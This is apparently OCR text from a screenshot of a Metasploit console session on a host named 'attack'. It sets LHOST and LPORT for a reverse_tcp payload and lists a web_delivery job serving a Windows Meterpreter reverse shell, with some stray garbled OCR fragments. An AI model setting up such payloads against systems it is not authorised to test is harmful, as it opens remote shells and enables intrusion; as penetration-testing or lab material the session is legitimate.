 Applications Places Sun Apr 5, 12:04 AM root
root@attack: ~/metasploit-framework
File Edit View Search Terminal Help
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (accepted: seh, thread, process, non
e)
LHOST yes The listen address
LPORT 4444 yes The listen port
msf payload(reverse_tcp) > set LHOST
set LHOST 172.16.102.137 set LHOST fe80::20c:29ff:fe11:63bb%eth0
msf payload(reverse_tcp) > set LHOST 172.16.102.137
LHOST => 172.16.102.137
msf payload(reverse_tcp) > set LPORT 8080
LPORT => 8080
msf payload(reverse_tcp) > jobs -v
Jobs
====
Id Name Payload LPORT URIPATH
Start Time
-- ---- ------- ----- -------
----------
1 Exploit: multi/script/web_delivery windows/meterpreter/reverse_tcp 4444 /download
2015-04-04 23:55:56 -0400
msf payload(reverse_tcp) >
中山
X⁴-X²+1
then
12:04 AM
4/5/2015
root@attack: ~/metas... [root@attack: ~/metas... [rdp] [Alternative Payloads ... [Passwords • (module... [root@attack: ~/metas... [a • - Sublime Text 2 ... rdesktop - 172.16.10...